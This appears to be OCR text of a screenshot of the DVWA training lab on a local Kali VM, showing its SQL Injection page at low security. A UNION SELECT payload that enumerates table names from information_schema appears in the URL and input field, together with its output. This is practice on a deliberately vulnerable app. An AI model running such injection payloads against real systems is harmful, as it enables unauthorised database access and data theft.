 Home
kali-linux-2026.2-vmware-a...
1 2 3 4
7:38
Vulnerability: SQL Injectic
CPU usage: 2.9%
127.0.0.1:42001/vulnerabilities/sqli/?id=0%27%20UNION%20SELECT%20group_concat(table_nam...
Z
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 0' UNION SELECT group_concat(table_name),table_schema FROM information_schema.tables WHERE table_schema=database()-
First name: users,guestbook
Surname: dvwa
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help